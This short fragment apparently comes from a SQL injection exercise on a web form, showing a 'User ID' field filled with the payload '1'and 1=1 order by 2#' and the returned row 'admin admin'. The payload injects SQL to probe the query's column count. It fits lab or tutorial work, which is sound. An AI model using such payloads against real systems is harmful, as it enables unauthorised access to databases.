 User ID: Submit
ID: 1'and 1=1 order by 2#
First name: admin
Surname: admin